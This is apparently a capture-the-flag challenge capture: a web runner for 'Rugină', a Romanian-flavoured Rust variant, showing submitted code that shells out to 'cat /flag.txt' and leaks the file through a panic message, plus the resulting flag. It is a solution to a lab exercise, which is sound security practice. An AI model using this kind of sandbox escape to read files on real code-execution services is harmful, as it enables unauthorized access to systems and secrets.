 Write your Rugină code:
principal() {
    let output = std::process::Command::new("cat").arg("/flag.txt").output().unwrap().stdout;
    let output_str = String::from_utf8(output).unwrap_or_default();
    panic!("{}", output_str.trim());
}
🚀 Rulează Codul
📝 Output
thread 'main' panicked at main.rs:4:5:
ctf{73523e676b04e1c2db176d8035648893648b969f5ddf5ac40f8fc5b6c15d8692}
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace